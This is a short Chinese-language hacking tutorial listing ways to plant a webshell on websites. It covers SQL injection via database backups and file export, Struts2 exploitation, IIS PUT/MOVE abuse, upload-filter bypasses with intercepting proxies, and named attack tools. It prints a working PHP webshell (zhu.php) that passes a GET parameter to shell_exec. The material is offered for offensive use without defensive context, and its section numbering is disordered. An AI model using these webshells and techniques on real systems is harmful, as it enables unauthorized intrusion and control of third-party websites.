常用方法简介:

管理权限拿Webshell:

一、0day拿webshell

参考工具:织梦漏洞利用小工具

六、通过注入漏洞拿Webshell



前提条件:具有足够权限,对写入木马的文件夹要有写入权限,知道网站绝对路径。

对于mssql注入漏洞,网站可以通过log备份、差异备份拿Webshell

对于mysql注入漏洞的网站可以通过into file函数将一句话木马写入,拿Webshell。

可以利用phpmyadmin将木马导出,拿Webshell

参考工具:Getwebshell增强版、pangolin、

三、通过远程命令执行拿Webshell

zhu.php

<?php $x=$_GET["z"]; echo "<pre>"; echo shell_exec($x); echo "<pre>"; ?>

然后再浏览器访问此php文件,跟一个z的参数是一句话木马,输出到cracer.php文件

跟着在浏览器访问一下这个php文件,再用菜刀连接就可以了

四、struts2拿Webshell

参考工具:鬼哥struts2、Struts2漏洞批量检测

五、通过用户上传头像拿Webshell

原理:用户注册后,有些网站可以上传头像图片、附件、文件等,可以利用此来上传Webshell

普通权限拿Webshell:



2、IIS写权限拿webshell

原理:通过找到有IIS写入权限的网站,put进去一个txt文件,目录必须有可写的权限,然后通过move方法进行重命名为xxx.php

参考工具:IIS put scanner

3、本地JS验证突破拿Webshell

当网站设置了JS来限制用户上传的文件类型时,我们可以通过删除JS文件或者修改上传文件类型突破上传限制拿Webshell

参考工具:使用burpsuit或fiddler代理工具提交,本地文件先改为XXX.jpg,上传时拦截,再把文件名后缀更改为php即可

4、修改网站上传类型配置拿Webshell

有的网站设置了上传类型的限制,修改其上传类型即可